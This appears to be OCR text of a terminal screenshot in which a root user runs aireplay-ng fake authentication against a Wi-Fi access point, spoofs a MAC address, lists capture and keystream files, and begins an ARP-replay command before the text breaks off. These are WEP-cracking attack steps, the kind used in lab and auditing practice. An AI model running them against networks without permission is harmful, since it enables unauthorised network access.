 26 Mär
Activities Terminal
root@Ubuntu: /home/julian
58:EF:68:0E:0D:4F 60:3E:5F:67:3E:CE -39 0 - 1 0 32
Quitting...
root@Ubuntu:/home/julian# aireplay-ng -1 0 -e "Tim ist lost" -a 58:EF:68:0E:0D:4F -h 60:3E:5F:67:3E:CE wl
The interface MAC (84:16:F9:18:95:41) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 60:3E:5F:67:3E:CE
19:07:09 Waiting for beacon frame (BSSID: 58:EF:68:0E:0D:4F) on channel 9
19:07:09 Sending Authentication Request (Open System) [ACK]
19:07:09 Authentication successful
19:07:09 Sending Association Request [ACK]
19:07:09 Association successful :-) (AID: 1)
root@Ubuntu:/home/julian# ls
output-01.kismet.netxml output-03.kismet.csv Public
Desktop output-01.log.csv output-03.kismet.netxml PycharmProjects
Documents output-02.cap output-03.log.csv replay_arp-0326-18
Downloads output-02.csv output-04-58-EF-68-0E-0D-4F.xor snap
output-02.kismet.csv output-04.cap Templates
Music output-02.kismet.netxml output-04.csv texput.log
OneDrive output-02.log.csv output-04.kismet.csv thinclient_drives
output-01.cap output-03-58-EF-68-0E-0D-4F.xor output-04.kismet.netxml Videos
output-01.csv output-03.cap output-04.log.csv
output-01.kismet.csv output-03.csv Pictures
root@Ubuntu:/home/julian# aireplay-ng -3 -b 58:EF:68:0E:0D:4F -h